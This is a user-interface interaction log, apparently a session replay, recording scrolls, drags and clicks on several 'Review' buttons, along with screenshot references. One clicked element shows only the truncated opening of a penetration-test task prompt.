
scroll to position [5338, 0]

drag, startPoint x: 1127, startPoint y: 382, endPoint x: 1123, endPoint y: 412, distance: 30.3
click at [1127, 562] on button "Review" at bounding box center [1121, 571] width 42 height 19
click at [0, 0] on div "You are conducting a penetration test for a company that runs a customer suppor…" at bounding box center [0, 0] width 0 height 0

scroll to position [6940, 0]

click at [1105, 458] on button "Review" at bounding box center [1121, 467] width 42 height 19

scroll to position [2010, 0]
click at [1124, 335] on button "Review" at bounding box center [1121, 344] width 42 height 19

click at [1125, 230] on button "Review" at bounding box center [1121, 238] width 42 height 19

scroll to position [1887, 0]

drag, startPoint x: 1110, startPoint y: 220, endPoint x: 1107, endPoint y: 197, distance: 23.2
click at [1109, 238] on td "Review" at bounding box center [1133, 255] width 77 height 35
click at [1107, 212] on button "Review" at bounding box center [1121, 221] width 42 height 19

click at [1114, 175] on button "Review" at bounding box center [1121, 184] width 42 height 19

scroll to position [1476, 0]

click at [1131, 374] on button "Review" at bounding box center [1121, 383] width 42 height 19

drag, startPoint x: 1117, startPoint y: 282, endPoint x: 1114, endPoint y: 268, distance: 14.3
click at [1115, 303] on button "Review" at bounding box center [1121, 311] width 42 height 19
